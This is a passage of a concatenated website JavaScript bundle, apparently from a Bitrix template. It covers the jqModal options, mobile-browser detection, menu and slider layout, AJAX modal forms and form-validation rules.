		 * (Integer)   overlay      - [0-100] Translucency percentage (opacity) of the body covering overlay. Set to 0 for NO overlay, and up to 100 for a 100% opaque overlay.  
		 * (String)    overlayClass - Applied to the body covering overlay. Useful for controlling overlay look (tint, background-image, &c) with CSS.
		 * (String)    closeClass   - Children of the modal element matching `closeClass` will fire the onHide event (to close the modal).
		 * (Mixed)     trigger      - Matching elements will fire the onShow event (to display the modal). Trigger can be a selector String, a jQuery collection of elements, a DOM element, or a False boolean.
		 * (String)    ajax         - URL to load content from via an AJAX request. False to disable ajax. If ajax begins with a "@", the URL is extracted from the attribute of the triggering element (e.g. use '@data-url' for; <a href="#" class="jqModal" data-url="modal.html">...)	                
		 * (Mixed)     target       - Children of the modal element to load the ajax response into. If false, modal content will be overwritten by ajax response. Useful for retaining modal design. 
		 *                            Target may be a selector string, jQuery collection of elements, or a DOM element -- and MUST exist as a child of the modal element.
		 * (String)    ajaxText     - Text shown while waiting for ajax return. Replaces HTML content of `target` element.
		 * (Boolean)   modal        - If true, user interactivity will be locked to the modal window until closed.
		 * (Boolean)   toTop        - If true, modal will be posistioned as a first child of the BODY element when opened, and its DOM posistion restored when closed. Useful for overcoming z-Index container issues.
		 * (Function)  onShow       - User defined callback function fired when modal opened.
		 * (Function)  onHide       - User defined callback function fired when modal closed.
		 * (Function)  onLoad       - User defined callback function fired when ajax content loads.
		 */
		params: {
			overlay: 50,
			overlayClass: 'jqmOverlay',
			closeClass: 'jqmClose',
			trigger: '.jqModal',
			ajax: false,
			target: false,
			ajaxText: '',
			modal: false,
			toTop: false,
			onShow: onShow,
			onHide: onHide,
			onLoad: false
		},
		
		// focusFunc is fired when a modal is shown, or when interaction occurs outside
		// a modal enabled dialog. Passed the modal element. 
		focusFunc: function(e) { $(':input:visible:first',e).focus(); return false; }
	};
	
})( jQuery );
/* End */
;
; /* Start:"a:4:{s:4:"full";s:77:"/local/templates/dev-template-custom/js/detectmobilebrowser.js?17104159822203";s:6:"source";s:62:"/local/templates/dev-template-custom/js/detectmobilebrowser.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**
 * jQuery.browser.mobile (http://detectmobilebrowser.com/)
 *
 * jQuery.browser.mobile will be true if the browser is a mobile device
 *
 **/
(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:66:"/local/templates/dev-template-custom/js/general.js?173331345633417";s:6:"source";s:50:"/local/templates/dev-template-custom/js/general.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
CheckTopMenuDotted = function () {
  var menu = $("nav.mega-menu");
  var menuMoreItem = menu.find("td.js-dropdown");
  if (menu.parents(".collapse").css("display") == "none") {
    return false;
  }

  var block_w = menu.closest("div").actual("width");
  var menu_w = menu.find("table").actual("outerWidth");
  var afterHide = false;

  while (menu_w > block_w) {
    menuItemOldSave = menu.find("td").not(".nosave").last();
    if (menuItemOldSave.length) {
      menuMoreItem.show();
      menuItemNewSave =
        '<li class="' +
        (menuItemOldSave.hasClass("dropdown") ? "dropdown-submenu " : "") +
        (menuItemOldSave.hasClass("active") ? "active " : "") +
        '" data-hidewidth="' +
        menu_w +
        '">' +
        menuItemOldSave.find(".wrap").html() +
        "</li>";
      menuItemOldSave.remove();
      menuMoreItem.find("> .wrap > .dropdown-menu").prepend(menuItemNewSave);
      menu_w = menu.find("table").actual("outerWidth");
      afterHide = true;
    } else {
      break;
    }
  }

  if (!afterHide) {
    do {
      var menuItemOldSaveCnt = menuMoreItem
        .find(".dropdown-menu")
        .find("li").length;
      menuItemOldSave = menuMoreItem.find(".dropdown-menu").find("li").first();
      if (!menuItemOldSave.length) {
        menuMoreItem.hide();
        break;
      } else {
        var hideWidth = menuItemOldSave.attr("data-hidewidth");
        if (hideWidth > block_w) {
          break;
        } else {
          menuItemNewSave =
            '<td class="' +
            (menuItemOldSave.hasClass("dropdown-submenu") ? "dropdown " : "") +
            (menuItemOldSave.hasClass("active") ? "active " : "") +
            '" data-hidewidth="' +
            block_w +
            '"><div class="wrap">' +
            menuItemOldSave.html() +
            "</div></td>";
          menuItemOldSave.remove();
          $(menuItemNewSave).insertBefore(menu.find("td.js-dropdown"));
          if (!menuItemOldSaveCnt) {
            menuMoreItem.hide();
            break;
          }
        }
      }
      menu_w = menu.find("table").actual("outerWidth");
    } while (menu_w <= block_w);
  }

  menu.find("td").css("visibility", "visible");

  return false;
};

CheckTopVisibleMenu = function (that) {
  var dropdownMenu = $(".dropdown-menu:visible").last();
  if (dropdownMenu.length) {
    dropdownMenu.find("a").css("white-space", "");
    dropdownMenu.css("left", "");
    dropdownMenu.css("right", "");
    dropdownMenu.removeClass("toright");

    var dropdownMenu_left = dropdownMenu.offset().left;
    if (typeof dropdownMenu_left != "undefined") {
      var menu = dropdownMenu.parents(".mega-menu");
      var menu_width = menu.outerWidth();
      var menu_left = menu.offset().left;
      var menu_right = menu_left + menu_width;
      var isToRight = dropdownMenu.parents(".toright").length > 0;
      var parentsDropdownMenus = dropdownMenu.parents(".dropdown-menu");
      var isHasParentDropdownMenu = parentsDropdownMenus.length > 0;
      if (isHasParentDropdownMenu) {
        var parentDropdownMenu_width = parentsDropdownMenus
          .first()
          .outerWidth();
        var parentDropdownMenu_left = parentsDropdownMenus
          .first()
          .offset().left;
        var parentDropdownMenu_right =
          parentDropdownMenu_width + parentDropdownMenu_left;
      }

      if (parentDropdownMenu_right + dropdownMenu.outerWidth() > menu_right) {
        dropdownMenu.find("a").css("white-space", "normal");
      }

      var dropdownMenu_width = dropdownMenu.outerWidth();
      var dropdownMenu_right = dropdownMenu_left + dropdownMenu_width;

      if (dropdownMenu_right > menu_right || isToRight) {
        var addleft = 0;
        addleft = menu_right - dropdownMenu_right;
        if (isHasParentDropdownMenu || isToRight) {
          dropdownMenu.css("left", "auto");
          dropdownMenu.css("right", "100%");
          dropdownMenu.addClass("toright");
        } else {
          var dropdownMenu_curLeft = parseInt(dropdownMenu.css("left"));
          dropdownMenu.css("left", dropdownMenu_curLeft + addleft + "px");
        }
      }
    }
  }
};

CheckPopupTop = function () {
  var popup = $(".jqmWindow.show");
  if (popup.length) {
    var documentScollTop = $(document).scrollTop();
    var windowHeight = $(window).height();
    var popupTop = parseInt(popup.css("top"));
    var popupHeight = popup.height();
    if (
      documentScollTop < popupTop ||
      documentScollTop > popupTop + popupHeight
    ) {
      popupTop =
        documentScollTop +
        (windowHeight > popupHeight ? (windowHeight - popupHeight) / 2 : 0);
      popup.css("top", popupTop + "px");
    }
  }
};

CheckMainBannerSliderVText = function (slider) {
  if (slider.parents(".banners-big").length) {
    var sh = slider.height();
    slider.find(".item").each(function () {
      var curSlideTextInner = $(this).find(".text .inner");
      if (curSlideTextInner.length) {
        var ith = curSlideTextInner.actual("height");
        var p = ith >= sh ? 0 : Math.floor((sh - ith) / 2);
        curSlideTextInner.css("padding-top", p + "px");
      }
    });
  }
};

CheckStickyFooter = function () {
  $(window).resize(function () {
    //  BX.addCustomEvent('onWindowResize', function(eventdata) {
    try {
      var footerHeight = $("footer").outerHeight();
      ignoreResize.push(true);
      $("footer").css("margin-top", "-" + footerHeight + "px");
      $(".body").css("margin-bottom", "-" + footerHeight + "px");
      $(".main").css("padding-bottom", footerHeight); /*+ 25 + 'px'*/
      ignoreResize.pop();
    } catch (e) {}
  });
};

getGridSize = function (counts) {
  var z = parseInt($(".body_media").css("top"));
  return z == 2 ? counts[0] : z == 1 ? counts[1] : counts[2];
};

CheckFlexSlider = function () {
  $(".flexslider:not(.thmb)").each(function () {
    var slider = $(this);
    slider.resize();
    var counts = slider.data("flexslider").vars.counts;
    if (typeof counts != "undefined") {
      var cnt = getGridSize(counts);
      var to0 =
        cnt != slider.data("flexslider").vars.minItems ||
        cnt != slider.data("flexslider").vars.maxItems ||
        cnt != slider.data("flexslider").vars.move;
      if (to0) {
        slider.data("flexslider").vars.minItems = cnt;
        slider.data("flexslider").vars.maxItems = cnt;
        slider.data("flexslider").vars.move = cnt;
        slider.flexslider(0);
        slider.resize();
        slider.resize(); // twise!
      }
    }
  });
};

CheckFlexSliderPopup = function () {
  $(".flexslider_popup:not(.thmb)").each(function () {
    var slider = $(this);
    slider.resize();
    var counts = slider.data("flexslider").vars.counts;
    if (typeof counts != "undefined") {
      var cnt = getGridSize(counts);
      var to0 =
        cnt != slider.data("flexslider").vars.minItems ||
        cnt != slider.data("flexslider").vars.maxItems ||
        cnt != slider.data("flexslider").vars.move;
      if (to0) {
        slider.data("flexslider").vars.minItems = cnt;
        slider.data("flexslider").vars.maxItems = cnt;
        slider.data("flexslider").vars.itemWidth = 100;
        slider.data("flexslider").vars.move = cnt;
        slider.flexslider(0);
        slider.resize();
        slider.resize(); // twise!
      }
    }
  });
};

CheckHeaderFixed = function () {
  var header = $("header.canfixed");
  if (header.length) {
    var headerLogoAndMenuRow = header.find(".logo_and_menu-row");
    if (headerLogoAndMenuRow.length) {
      var isHeaderFixed = false;
      var headerCanFix = true;
      var headerFixedHeight = 53;
      var headerNormalHeight = headerLogoAndMenuRow.actual("outerHeight");
      var headerDiffHeight = headerNormalHeight - headerFixedHeight;
      var mobileBtnMenu = $(".btn.btn-responsive-nav");
      $(window).scroll(function () {
        var headerTop = $("#panel:visible").outerHeight();
        var scrollTop = $(window).scrollTop();
        if (!isHeaderFixed) {
          headerNormalHeight = headerLogoAndMenuRow.actual("outerHeight");
          headerDiffHeight = headerNormalHeight - headerFixedHeight;
        }

        headerCanFix = !mobileBtnMenu.is(":visible");

        if (!isHeaderFixed) {
          if (scrollTop > headerNormalHeight + headerTop && headerCanFix) {
            isHeaderFixed = true;
            var headerNext = header.next();
            if (headerNext.length) {
              var mt = parseInt(headerNext.css("margin-top"));
            }
            header.css("top", "-" + headerNormalHeight + "px");
            header.addClass("fixed");
            if (headerNext.length) {
              headerNext.css("margin-top", headerNormalHeight + mt + "px");
            }
            header.delay(0).animate({ top: "0" }, 300);
          }
        } else if (isHeaderFixed || !headerCanFix) {
          if (scrollTop <= headerDiffHeight + headerTop || !headerCanFix) {
            isHeaderFixed = false;
            header.removeClass("fixed");
            var headerNext = header.next();
            if (headerNext.length) {
              headerNext.css("margin-top", "");
            }
            CheckTopMenuDotted();
          }
        }
      });
    }
  }
};

scrollToTop = function () {
  var _isScrolling = false;
  // Append Button
  $("body").append(
    $("<a />")
      .addClass("scroll-to-top")
      .attr({ href: "#", id: "scrollToTop" })
      .append($("<i />").addClass("fa fa-chevron-up fa-white"))
  );
  $("#scrollToTop").click(function (e) {
    e.preventDefault();
    $("body, html").animate({ scrollTop: 0 }, 500);
    return false;
  });
  // Show/Hide Button on Window Scroll event.
  $(window).scroll(function () {
    if (!_isScrolling) {
      _isScrolling = true;
      if ($(window).scrollTop() > 150) {
        $("#scrollToTop").stop(true, true).addClass("visible");
        _isScrolling = false;
      } else {
        $("#scrollToTop").stop(true, true).removeClass("visible");
        _isScrolling = false;
      }
    }
  });
};

$.fn.equalizeHeights = function (outer) {
  var maxHeight = this.map(function (i, e) {
    $(e).css("height", "");
    if (outer == true) {
      return $(e).actual("outerHeight");
    } else {
      return $(e).actual("height");
    }
  }).get();

  for (var i = 0, c = maxHeight.length; i < c; ++i) {
    if (maxHeight[i] % 2) {
      --maxHeight[i];
    }
  }

  return this.height(Math.max.apply(this, maxHeight));
};

$.fn.sliceHeight = function (options) {
  function _slice(el) {
    el.each(function () {
      $(this).css("line-height", "");
      $(this).css("height", "");
    });
    if (
      typeof options.autoslicecount == "undefined" ||
      options.autoslicecount !== false
    ) {
      var elw = el.first().hasClass("item")
        ? el.first().outerWidth()
        : el.first().parents(".item").outerWidth();
      var elsw = el.first().parents(".items").outerWidth();
      if (!elsw) {
        elsw = el.first().parents(".row").outerWidth();
      }
      if (elsw && elw) {
        options.slice = Math.floor(elsw / elw);
      }
    }
    if (options.slice) {
      for (var i = 0; i < el.length; i += options.slice) {
        $(el.slice(i, i + options.slice)).equalizeHeights(options.outer);
      }
    }
    if (options.lineheight) {
      var lineheightAdd = parseInt(options.lineheight);
      if (isNaN(lineheightAdd)) {
        lineheightAdd = 0;
      }
      el.each(function () {
        $(this).css(
          "line-height",
          $(this).actual("height") + lineheightAdd + "px"
        );
      });
    }
  }

  var options = $.extend(
    {
      slice: null,
      outer: false,
      lineheight: false,
      autoslicecount: true,
    },
    options
  );

  var el = $(this);
  _slice(el);

  BX.addCustomEvent("onWindowResize", function (eventdata) {
    ignoreResize.push(true);
    _slice(el);
    ignoreResize.pop();
  });
};

waitingExists = function (selector, delay, callback) {
  if (typeof callback !== "undefined" && selector.length && delay > 0) {
    delay = parseInt(delay);
    delay = delay < 0 ? 0 : delay;

    if (!$(selector).length) {
      setTimeout(function () {
        waitingExists(selector, delay, callback);
      }, delay);
    } else {
      callback();
    }
  }
};

waitingNotExists = function (
  selectorExists,
  selectorNotExists,
  delay,
  callback
) {
  if (
    typeof callback !== "undefined" &&
    selectorExists.length &&
    selectorNotExists.length &&
    delay > 0
  ) {
    delay = parseInt(delay);
    delay = delay < 0 ? 0 : delay;

    setTimeout(function () {
      if (selectorExists.length && !$(selectorNotExists).length) {
        callback();
      }
    }, delay);
  }
};

function onLoadjqm(hash) {
  var name = $(hash.t).data("name"),
    top =
      $(document).scrollTop() +
      ($(window).height() > hash.w.height()
        ? Math.floor(($(window).height() - hash.w.height()) / 2)
        : 0) +
      "px";
  $.each($(hash.t).get(0).attributes, function (index, attr) {
    if (/^data\-autoload\-(.+)$/.test(attr.nodeName)) {
      var key = attr.nodeName.match(/^data\-autoload\-(.+)$/)[1];
      var el = $('input[name="' + key.toUpperCase() + '"]');
      el.val($(hash.t).data("autoload-" + key)).attr("readonly", "readonly");
      el.attr("title", el.val());
    }
  });
  if ($(hash.t).data("autohide")) {
    $(hash.w).data("autohide", $(hash.t).data("autohide"));
  }
  if (name == "order_product") {
    if ($(hash.t).data("product")) {
      $('input[name="PRODUCT"]')
        .val($(hash.t).data("product"))
        .attr("readonly", "readonly")
        .attr("title", $('input[name="PRODUCT"]').val());
    }
  }
  if (name == "question") {
    if ($(hash.t).data("product")) {
      $('input[name="NEED_PRODUCT"]')
        .val($(hash.t).data("product"))
        .attr("readonly", "readonly")
        .attr("title", $('input[name="NEED_PRODUCT"]').val());
    }
  }
  hash.w
    .addClass("show")
    .css({
      "margin-left": "-" + Math.floor(hash.w.width() / 2) + "px",
      top: top,
      opacity: 1,
    });
}

function onHide(hash) {
  if ($(hash.w).data("autohide")) {
    eval($(hash.w).data("autohide"));
  }
  hash.w.css("opacity", 0).hide();
  hash.w.empty();
  hash.o.remove();
  hash.w.removeClass("show");
}

$.fn.jqmEx = function () {
  $(this).each(function () {
    var _this = $(this);
    var name = _this.data("name");

    if (name.length) {
      var script = arCCustomOptions["SITE_DIR"] + "ajax/form.php";
      var paramsStr = "";
      var trigger = "";
      var arTriggerAttrs = {};

      $.each(_this.get(0).attributes, function (index, attr) {
        var attrName = attr.nodeName;
        var attrValue = _this.attr(attrName);
        trigger += "[" + attrName + '="' + attrValue + '"]';
        arTriggerAttrs[attrName] = attrValue;
        if (/^data\-param\-(.+)$/.test(attrName)) {
          var key = attrName.match(/^data\-param\-(.+)$/)[1];
          paramsStr += key + "=" + attrValue + "&";
        }
      });

      var triggerAttrs = JSON.stringify(arTriggerAttrs);
      var encTriggerAttrs = encodeURIComponent(triggerAttrs);
      script += "?" + paramsStr + "data-trigger=" + encTriggerAttrs;

      if (
        !$("." + name + '_frame[data-trigger="' + encTriggerAttrs + '"]').length
      ) {
        if (_this.attr("disabled") != "disabled") {
          $("body")
            .find("." + name + '_frame[data-trigger="' + encTriggerAttrs + '"]')
            .remove();
          $("body").append(
            '<div class="' +
              name +
              '_frame jqmWindow" style="width:500px" data-trigger="' +
              encTriggerAttrs +
              '"></div>'
          );

          $("." + name + '_frame[data-trigger="' + encTriggerAttrs + '"]')
            .jqm({
              trigger: trigger,
              onLoad: function (hash) {
                onLoadjqm(hash);
                // Показать модальное окно при загрузке
                hash.w.show();
              },
              onHide: function (hash) {
                onHide(hash);
              },
              ajax: script,
            })
            .jqmShow(); // Показать модальное окно сразу после инициализации
        }
      } else {
      }
    }
  });
};

InitFlexSlider = function () {
  $(".flexslider:not(.thmb):not(.flexslider-init)").each(function () {
    var slider = $(this);
    var options;
    var defaults = {
      animationLoop: false,
      controlNav: false,
      directionNav: true,
    };
    var progress;
    var counter;
    if (
      slider.data("progress") &&
      slider.data("progress") === true &&
      slider.find(".slides").children("li").length > 1
    ) {
      progress = $("<div/>", {
        class: "slider-progress",
        append: "<span/>",
      })
        .clone()
        .appendTo(slider.parent());
    }
    if (
      slider.data("counter") &&
      slider.data("counter") === true &&
      slider.find(".slides").children("li").length > 1
    ) {
      counter = $("<div/>", {
        class: "slider-counter",
      })
        .clone()
        .appendTo(slider.parent());
    }
    var config = $.extend({}, defaults, options, slider.data("plugin-options"));
    if (typeof config.counts != "undefined") {
      config.maxItems = getGridSize(config.counts);
      config.minItems = getGridSize(config.counts);
      config.move = getGridSize(config.counts);
      config.itemWidth = 200;
    }
    config.start = config.after = function (slider) {
      var eventdata = { slider: slider };
      BX.onCustomEvent("onSlide", [eventdata]);

      if (progress && progress.length) {
        counter.html(slider.currentSlide + 1 + "/" + slider.count);
      }
    };
    config.before = function (slider) {
      if (progress && progress.length) {
        var currentSlide =
          slider.direction === "next"
            ? slider.currentSlide + 1
            : slider.currentSlide - 1;
        progress.find("span").css({
          width: Number((currentSlide / (slider.count - 1)) * 100) + "%",
        });
      }
      slides = slider[0].querySelectorAll(".banners-big__item-img.lazy");
      if (slides.length) {
        let slide = slides[0];
        let source = slide.querySelector("source");
        let srcset = source.dataset.srcset;
        source.srcset = srcset;
        slide.classList.remove("lazy");
      }
    };
    let slides = slider[0].querySelectorAll(".banners-big__item-img.lazy");
    if (slides.length) {
      let slide = slides[0];
      let source = slide.querySelector("source");
      let srcset = source.dataset.srcset;
      source.srcset = srcset;
      slide.classList.remove("lazy");
    }

    /*$(slider).find("img.lazy").each(function () {
			var src = $(this).attr("data-src");
			$(this).attr("src", src).removeAttr("data-src");
		});
		$(slider).find("source.lazy").each(function () {
			var src = $(this).attr("data-srcset");
			//$(this).attr("srcset", src).removeAttr("data-srcset");
		});*/
    slider.flexslider(config).addClass("flexslider-init");
    if (config.controlNav) slider.addClass("flexslider-control-nav");
    if (config.directionNav) slider.addClass("flexslider-direction-nav");
  });
};

$(document).ready(function () {
  //scrollToTop();
  CheckStickyFooter();
  CheckHeaderFixed();
  CheckTopMenuDotted();
  setTimeout(function () {
    $(window).resize();
  }, 350); // need to check resize flexslider & menu
  $(window).scroll();

  $(".blink img").blink();

  $.extend($.validator.messages, {
    required: BX.message("JS_REQUIRED"),
    email: BX.message("JS_FORMAT"),
    equalTo: BX.message("JS_PASSWORD_COPY"),
    minlength: BX.message("JS_PASSWORD_LENGTH"),
    remote: BX.message("JS_ERROR"),
  });

  $.validator.addMethod(
    "regexp",
    function (value, element, regexp) {
      var re = new RegExp(regexp);
      return this.optional(element) || re.test(value);
    },
    BX.message("JS_FORMAT")
  );

  $.validator.addMethod(
    "filesize",
    function (value, element, param) {
      return this.optional(element) || element.files[0].size <= param;
    },
    BX.message("JS_FILE_SIZE")
  );

  $.validator.addMethod(
    "date",
    function (value, element, param) {
      var status = false;
      if (!value || value.length <= 0) {
        status = false;
      } else {
        // html5 date allways yyyy-mm-dd
        var re = new RegExp("^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$");
        var matches = re.exec(value);
        if (matches) {
          var composedDate = new Date(matches[1], matches[3] - 1, matches[5]);
          status =
            composedDate.getMonth() == matches[3] - 1 &&
            composedDate.getDate() == matches[5] &&
            composedDate.getFullYear() == matches[1];
        } else {
          // firefox
          var re = new RegExp("^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$");
          var matches = re.exec(value);
          if (matches) {
            var composedDate = new Date(matches[5], matches[3] - 1, matches[1]);
            status =
              composedDate.getMonth() == matches[3] - 1 &&
              composedDate.getDate() == matches[1] &&
              composedDate.getFullYear() == matches[5];
          }
        }
      }
      return status;
    },
    BX.message("JS_DATE")
  );

  $.validator.addMethod(
    "extension",
    function (value, element, param) {
      param =
        typeof param === "string" ? param.replace(/,/g, "|") : "png|jpe?g|gif";
      return (
        this.optional(element) ||
        value.match(new RegExp(".(" + param + ")$", "i"))
      );
    },
    BX.message("JS_FILE_EXT")
  );

  $.validator.addMethod(
    "captcha",
    function (value, element, params) {
      return $.validator.methods.remote.call(this, value, element, {
        url: arCCustomOptions["SITE_DIR"] + "ajax/check-captcha.php",
        type: "post",
        data: {
          captcha_word: value,
          captcha_sid: function () {
            return $(element)
              .closest("form")
              .find('input[name="captcha_sid"]')
              .val();
          },
        },
      });
    },
    BX.message("JS_ERROR")
  );

  /*reload captcha*/
  $("body").on("click", ".refresh", function (e) {
    e.preventDefault();
    $.ajax({
      url: arCCustomOptions["SITE_DIR"] + "ajax/captcha.php",
    }).done(function (text) {
      $(".captcha_sid").val(text);
      $(".captcha_img").attr(
        "src",
        "/bitrix/tools/captcha.php?captcha_sid=" + text
      );
    });
  });

  $.validator.addClassRules({
    phone: {
      regexp: arCCustomOptions["THEME"]["VALIDATE_PHONE_MASK"],
    },
    confirm_password: {
      equalTo: 'input[name="REGISTER[PASSWORD]"]',
      minlength: 6,
    },
    password: {
      minlength: 6,
    },
    inputfile: {
      extension: arCCustomOptions["THEME"]["VALIDATE_FILE_EXT"],
      filesize: 5000000,
    },
    captcha: {
      captcha: "",
    },
  });

  InitFlexSlider();

  // for check flexslider bug in composite mode
  waitingNotExists(
    ".detail .galery #slider",
    ".detail .galery #slider .flex-viewport",
    1000,
    function () {
      InitFlexSlider();
      setTimeout(function () {
        $(window).resize();
      }, 350);
    }
  );

  /*check mobile device*/
  /*if(jQuery.browser.mobile){
		$('.style-switcher').addClass('hidden');
		$('.hint span').remove();
		
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			var _this = $(this);
			var name = _this.data('name');
			
			if(name.length){
				var script = arCCustomOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});
				
				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
		
		$('.fancybox').removeClass('fancybox');
	}
	else{	*/
  $('*[data-event="jqm"]').on("click", function (e) {
    e.preventDefault();
    $(this).jqmEx();
    //$(this).trigger('click');
  });
  /*}*/

  $("a.fancybox:has(img)").fancybox();

  // Responsive Menu Events
  var addActiveClass = false;
  $("#mainMenu li.dropdown > a, #mainMenu li.dropdown-submenu > a").on(
    "click",
    function (e) {
      e.preventDefault();
      if ($(window).width() > 979) return;
      //addActiveClass = $(this).parent().hasClass('resp-active');
      //$('#mainMenu').find('.resp-active').removeClass('resp-active');
      //if(!addActiveClass){
      $(this).parent("li").toggleClass("resp-active");
      //}
    }
  );

  if ($(".styled-block .row > div.col-md-3").length) {
    BX.addCustomEvent("onWindowResize", function (eventdata) {
      try {
        ignoreResize.push(true);
        $(".styled-block .row > div.col-md-3").each(function () {
          $(this).css({ height: "", "line-height": "" });
          var z = parseInt($(".body_media").css("top"));
          if (z > 0) {
            var rowHeight = $(this)
              .parents(".row")
              .first()
              .actual("outerHeight");
            $(this).css({
              height: rowHeight + "px",
              "line-height": rowHeight + "px",
            });
          }
        });
      } catch (e) {
      } finally {
        ignoreResize.pop();
      }
    });
  }

  if ($(".order-block .row > div.col-md-4").length) {
    BX.addCustomEvent("onWindowResize", function (eventdata) {
      try {
        ignoreResize.push(true);
        $(".order-block .row > div.col-md-4").each(function () {
          $(this).css({ height: "", "line-height": "" });
          var z = parseInt($(".body_media").css("top"));
          if (z > 0) {
            var rowHeight = $(this)
              .parents(".row")
              .first()
              .actual("outerHeight");
            $(this).css({
              height: rowHeight + "px",
              "line-height": rowHeight + "px",
            });
          }
        });
      } catch (e) {
      } finally {
        ignoreResize.pop();
      }
    });
  }

  $(document).on("click", ".mega-menu .dropdown-menu", function (e) {
    e.stopPropagation();
  });

  $(document).on(
    "click",
    ".mega-menu .dropdown-toggle.more-items",
    function (e) {
      e.preventDefault();
    }
  );

  $(
    ".table-menu .dropdown,.table-menu .dropdown-submenu,.table-menu .dropdown-toggle"
  ).on("mouseenter", function () {
    CheckTopVisibleMenu();
  });

  $(".mega-menu .search-item, .menu-row #title-search .fa-close").on(
    "click",
    function (e) {
      e.preventDefault();
      $(".menu-row #title-search").toggleClass("hide");
    }
  );

  $(".mega-menu ul.nav .search input").on("keypress", function (e) {
    if (e.keyCode == 13) {
      var inputValue = $(this).val();
      $(".menu-row > .search input").val(inputValue);
      $(".menu-row > .search form").submit();
    }
  });

  $(".mega-menu ul.nav .search button").on("click", function (e) {
    e.preventDefault();
    var inputValue = $(this).parents(".search").find("input").val();
    $(".menu-and-search .search input").val(inputValue);
    $(".menu-and-search form").submit();
  });

  /* toggle */
  var $this = this,
    previewParClosedHeight = 25;

  $("section.toggle > label").prepend($("<i />").addClass("fa fa-plus"));
  $("section.toggle > label").prepend($("<i />").addClass("fa fa-minus"));
  $("section.toggle.active > p").addClass("preview-active");
  $("section.toggle.active > div.toggle-content").slideDown(
    350,
    function () {}
  );

  $("section.toggle > label").click(function (e) {
    var parentSection = $(this).parent(),
      parentWrapper = $(this).parents("div.toogle"),
      previewPar = false,
      isAccordion = parentWrapper.hasClass("toogle-accordion");

    if (isAccordion && typeof e.originalEvent != "undefined") {
      parentWrapper.find("section.toggle.active > label").trigger("click");
    }

    parentSection.toggleClass("active");

    // Preview Paragraph
    if (parentSection.find("> p").get(0)) {
      previewPar = parentSection.find("> p");
      var previewParCurrentHeight = previewPar.css("height");
      previewPar.css("height", "auto");
      var previewParAnimateHeight = previewPar.css("height");
      previewPar.css("height", previewParCurrentHeight);
    }

    // Content
    var toggleContent = parentSection.find("> div.toggle-content");

    if (parentSection.hasClass("active")) {
      $(previewPar).animate(
        {
          height: previewParAnimateHeight,
        },
        350,
        function () {
          $(this).addClass("preview-active");
        }
      );
      toggleContent.slideDown(350, function () {});
    } else {
      $(previewPar).animate(
        {
          height: previewParClosedHeight,
        },
